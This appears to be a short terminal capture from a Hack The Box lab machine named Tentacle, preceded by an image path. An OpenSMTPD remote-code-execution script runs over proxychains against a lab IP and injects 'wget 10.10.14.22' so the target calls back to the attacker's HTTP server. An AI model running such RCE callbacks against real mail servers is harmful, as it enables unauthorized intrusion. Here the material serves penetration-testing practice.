 ~/Desk/CTF/HTB/machines/Tentacle/play ❯ proxychains -q python3 rce_smtpd.py 10.241.2
51.113 25 "wget 10.10.14.22"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/Desk/CTF/HTB/machines/Tentacle/play ❯
~/Desk/CTF/HTB/machines/Tentacle/play ❯ sudo python3 -m http.server 80
[sudo] contraseña para sergiky:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...